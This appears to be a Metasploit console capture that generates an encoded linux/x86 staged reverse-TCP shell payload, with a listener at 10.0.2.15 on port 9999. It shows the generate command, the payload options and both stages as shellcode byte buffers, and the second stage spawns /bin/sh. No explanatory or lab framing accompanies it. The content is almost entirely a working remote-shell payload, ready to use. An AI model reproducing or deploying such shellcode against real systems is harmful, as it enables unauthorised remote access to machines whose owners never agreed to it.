 msf5 payload(linux/x86/shell/reverse_nonx_tcp) > generate -b '\x00'
# linux/x86/shell/reverse_nonx_tcp - 77 bytes (stage 1)
# http://www.metasploit.com
# Encoder: x86/shikata_ga_nai
# VERBOSE=false, LHOST=10.0.2.15, LPORT=9999,
# ReverseAllowProxy=false, ReverseListenerThreaded=false,
# StagerRetryCount=10, StagerRetryWait=5,
# PayloadUUIDTracking=false, EnableStageEncoding=false,
# StageEncoderSaveRegisters=, StageEncodingFallback=true,
# PrependFork=false, PrependSetresuid=false,
# PrependSetreuid=false, PrependSetuid=false,
# PrependSetresgid=false, PrependSetregid=false,
# PrependSetgid=false, PrependChrootBreak=false,
# AppendExit=false
buf =
"\xd9\xf6\xba\x21\x07\xab\x92\xd9\x74\x24\xf4\x58\x31\xc9" +
"\xb1\x0d\x31\x50\x19\x83\xc0\x04\x03\x50\x15\xc3\xf2\x9a" +
"\x49\x50\xbe\x8f\x07\x54\x2a\x56\x80\xd1\x4b\x5b\xb0\x76" +
"\xd0\x0c\xbb\x78\xe5\xc3\xdd\x10\xce\xd4\x47\xb3\x99\x0a" +
"\xed\x55\xc2\x9c\xa3\xce\x7b\xfd\x07\x3d\xfb\xa5\x1e\x0b" +
"\xf0\xe9\x22\xbe\x89\xf5\xc4"
# linux/x86/shell/reverse_nonx_tcp - 36 bytes (stage 2)
# http://www.metasploit.com
buf =
"\x89\xfb\x6a\x02\x59\x6a\x3f\x58\xcd\x80\x49\x79\xf8\x6a" +
"\x0b\x58\x99\x52\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e" +
"\x89\xe3\x52\x53\x89\xe1\xcd\x80"